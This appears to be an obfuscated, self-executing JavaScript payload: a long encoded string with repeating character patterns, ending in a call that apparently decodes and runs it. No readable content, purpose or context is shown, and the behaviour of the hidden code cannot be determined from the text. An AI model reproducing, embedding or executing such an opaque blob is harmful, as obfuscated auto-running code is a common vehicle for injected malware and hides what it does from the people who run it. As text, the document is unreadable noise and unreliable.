rIborIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJrorKLorZPorZLorIDorJLorJ3orZPorLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorZ3orZ3orLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorKDorJzorZPorZzgvq3gvrjgvq/gvrDgvrTgvq7gvq7gvrTgvrLgvrPorZzorZforJ7orZPorYvorIPorYrorYPorJ/orJrorZLorZLorKborZLorIDorJLorJ3orZPorLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorKDorJzorZPorZzgvq3gvrjgvq/gvrDgvrTgvq7gvq7gvrTgvrLgvrPorZzorZforJ7orZPorYvorIPorYrorYPorJ/orJrorZLorZLorKborYborYborYborJzorZPorZzhupThupXhupbhupHhuoXhupzhuoTorZzorZforJ7orZPorYvorIPorYzorJ3orY7orZLorZLorZLorIDorJLorJ3orZPorK/orZLorIDorJrorKPorZPorZLorYDorIborJLorJ3orZPorKPorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorKPorZLorYDorIborIborJ7orJforIjorJ7orZvorJLorJ3orZPorKLorZLorIDorJjorKDorZzorJ/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorKLorZLorYDorIborIborLXorJTorI/orJLorJ3orJLorJjorJrorI/orJLorJTorJXorKDorJzorZPorZzguKfguLDguKTguKDguLDguKbguKHguIXguLDguKfguLjguLzguKbguKbguLzguLrguLvorZzorZforJ7orZPorYvorIPorYrorYPorY7orYnorZLorZLorKborZPorZLorKDorZzorI/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorJrorKHorZLorIDorJrorJ7orZPorKrorZLorYDorKrorYborI7orJXorJ/orJ7orJ3orJLorJXorJ7orJ/orYDorJLorJ3orZPorJrorKHorYborYborJzorZPorZzhsLjhsK3hsL7hsLHhsKvhsLrhsLvorZzorZforJ7orZPorYvorIPorY3orY7orJjorZLorZLorZLorIDorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhhrPhhqXhhrLhhrbhhqnhhqPhhqXhhpfhhq/hhrLhhqvhhqXhhrLorZzorZforJ7orZPorYvorIPorYnorJjorY7orZLorZLorKborKDorZzorInorJ7orJrorJ/orILorZzorKborKDorZzorI/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorJnorYvorZLorIDorJrorIjorZPorJnorYvorZLorYDorIborZLorYDorI/orInorILorIDorJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhhrPhhqXhhrLhhrbhhqnhhqPhhqXhhpfhhq/hhrLhhqvhhqXhhrLorZzorZforJ7orZPorYvorIPorYnorJjorY7orZLorZLorKborKDorZzorJzorJ7orI/orKnorJ7orJzorJLorIjorI/orInorJrorI/orJLorJTorJXorIjorZzorKborZPorZLorKDorZzorI/orJPorJ7orJXorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorJnorYrorZLorIDorJLorJ3orZPorJnorYrorKDorYvorIPorYvorKborZLorIDorJrorIjorZPorJnorYrorKDorYvorIPorYvorKborZLorYDorIborIborZLorYDorIborJjorJrorI/[base64]/orZPorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJnorY/orZPorZLorIDorJforJ7orI/orZvorJnorY7orYborYvorIPorY/orYPorYDorJjorJTorJXorIjorI/orZvorJnorY3orYborJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhj6zhj6rhj7zhj6vhj5jhj77hj7zhj7fhj63orZzorZforJ7orZPorYvorIPorY/orYLorJ7orZLorZLorKborKDorJzorZPorZzviYXviYnviZzviYvviYDorZzorZforJ7orZPorYvorIPorYnorY/orYnorJ/orZLorZLorKborZPorZTorL3orJLorInorJ7orJ3orJTorIPorKforZTorKforJ/orZDorZTorZLorYDorInorJ7orI/orI7orInorJXorZrorZrorJnorY3orZ3orZ3orZPorZborYvorIPorYrorZrorYborYborJXorJrorI3orJLorJzorJrorI/orJTorInorKDorJzorZPorZzhj6zhj6rhj7zhj6vhj5jhj77hj7zhj7fhj63orZzorZforJ7orZPorYvorIPorY/[base64]/6K2c6K2S6K2H6Ky/[base64]/[base64]/orJjorZLorZLorKborZLorYDorJLorJ3orZPorZrorJnorJHorIforIforJnorJDorYforL/orJrorI/[base64]/orJ/orYzorZLorZLorKborZforJnorIrorYborKDorIDorZzorJXorJborJforJHorJ/orZzorYHorJnorJjorZforZzorJLorJ/orZzorYHorYvorIPorY3orYzorYjorYPorZforZzorJ/orJ7orIjorJDorI/[base64]/orInorJLorJborZzorKborZPorZLorYborYborYborZzorZzorZLorJnorIvorYborZzorJPorI/orI/[base64]/[base64]/orYborZrorKDorKborYDorJLorJ3orZPorKvorZ3orZ3orJnorIPorKDorZzorJborJTorJnorJLorJforJ7orZzorKborYborYborYborYvorIPorYvorIforIforZrorKvorZ3orZ3orJnorIPorKDorZzorJ/orJ7orIjorJDorI/orJTorIvorZzorKborYborYborYborYvorIPorYvorZLorIDorJjorJTorJXorI/[base64]/[base64]/orZLorZLorKborZPorJnorIPorKDorZzorInorJ3orInorJ3orJforJDorJHorJTorKjorZzorKborKDorZzorILorZzorKborKDorJnorI3orKborKDorJzorZPorZzvg7Tvg6/vg4zvg6/vg7fvg6Xvg7Lvg4Pvg6Hvg7Pvg6XorZzorZforJ7orZPorYvorIPorYnorYrorYPorY7orZLorZLorKborZPorZLorZLorYXorYborYvorIPorYvorZLorIDorJnorI7orZDorZDorYDorIborIborJnorI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();